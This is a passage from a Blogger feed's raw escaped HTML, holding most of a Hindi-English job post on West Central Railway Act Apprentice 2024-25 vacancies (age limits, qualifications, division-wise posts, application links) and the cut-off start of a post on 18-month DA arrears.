mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eआयु सीमा\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003E (Age Limit) (as on 01-08-2024)\u003Cspan lang=\"HI\"\u003E:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMinimum\nAge Limit: 15 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l1 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMaximum\nAge Limit: 24 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l1 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAge\nrelaxation is applicable as per rules.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/MCL4I7Dx_Fk\" width=\"429\" youtube-src-id=\"MCL4I7Dx_Fk\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eशेक्षणिक योग्यता\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003E(Educational Qualification)\u003Cspan lang=\"HI\"\u003E: \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #222222; font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: #222222; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECandidates\nshould possess 10th, 12th Class(under 10+2 exam system) and have National Trade\nCertificate, NCVT\/ SCVT.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eपदों का विवरण (\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003EVacancy Details):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l4 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: black; font-size: 13pt; line-height: 107%;\"\u003EAct\nApprentice 2024-25= 3317\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ESl\nNo\u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E\u003Cu\u003EDivision Name\u003C\/u\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ETotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E1.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EJBP Division\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E1262\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E2.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EBPL Division\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E824\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E3.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EKOTA Division\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E832\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E4.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ECRWS BPL Division\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E175\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E5.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EWRS KOTA Division\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E196\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E6.\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EHQ\/ JBP Division\u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eमहत्वपूर्ण लिंक (\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003EImportant Links):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: normal; margin-bottom: 0cm; mso-add-space: auto; mso-list: l4 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; mso-ascii-font-family: Bahnschrift; mso-hansi-font-family: Bahnschrift;\"\u003Eनोटिफिकेशन (\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENotification)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E: \u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/wcr.indianrailways.gov.in\/uploads\/files\/1722857192604-Act%20App%202024_25%20Notification%20Eng.pdf\" target=\"_blank\" title=\"UPSC\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: #000cff; font-size: 13pt; text-decoration: none; text-underline: none;\"\u003EClick\nHere\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"line-height: normal; margin-bottom: 0cm; mso-add-space: auto; mso-list: l4 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EApply Online:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 2;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/nitplrrc.com\/RRC_JBP_ACT2024\/\" target=\"_blank\" title=\"UPSC\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: #000cff; font-size: 13pt; text-decoration: none; text-underline: none;\"\u003EClick Here\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"line-height: normal; margin-bottom: 0cm; mso-add-space: auto; mso-list: l4 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #0070c0; font-family: Symbol; font-size: 14pt; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOfficial\nWebsite:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 2;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/wcr.indianrailways.gov.in\/\" target=\"_blank\" title=\"UPSC\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: #0070c0; font-size: 13pt;\"\u003EClick Here\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: #0070c0; font-size: 14pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: red; font-size: 14pt; line-height: 107%;\"\u003Eकृपया ध्यान दें :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: red; font-size: 14pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: black; font-size: 14pt; line-height: 107%; mso-themecolor: text1;\"\u003Eइस पद के\nलिए आवेदन करने से संबंधित विभाग की अधिकारिक वैबसाइट पर जाकर पूरा नोटिफिकेशन (\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: black; font-size: 14pt; line-height: 107%; mso-themecolor: text1;\"\u003ENotification) \u003Cspan lang=\"HI\"\u003Eजरूर पढें। \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: red; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENote:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: red; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECandidates are\nadvised to Read the Full Notification Before Apply for the post.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E#LatestGovtJobs\n#Jobs #OnlineJobs #GovtJobNotificationson #results\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6515532925836428125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/railway-new-vacancy-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6515532925836428125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6515532925836428125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/railway-new-vacancy-2024.html","title":"रेलवे भर्ती 2024: Railway new vacancy 2024, Railway vacancy 2024, railway ntpc new vacancy 2024"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1auwIKS20Ailv4Q4mDsZ8My5WpxJBM7Uno6G-U2zbuIXnLSb2hzG_BMlWCM6zuhM7hTFn7_jh7M4cVWkdfH25ym_YA2di2nP6LfIduVwFEakU07Cpclkv7Fac-mjPtQXHElx3blBb__fLUBAoNIFaqmHGfL1DObifowqmwSJFbnqiObPyz5DWjnzQoo\/s72-w320-h192-c\/Govt%20satff%20%5BAutosaved%5D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2155376208856566787"},"published":{"$t":"2024-08-11T21:33:00.005+05:30"},"updated":{"$t":"2024-08-11T21:56:46.391+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA ARREAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"18 months da arrears latest news, 18 months da arrears, 18 months da arrears latest news today 2024"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003EGovernment of India\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003EMinistry of Finance\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003EDepartment of\nExpenditure\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Lucida Fax\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E 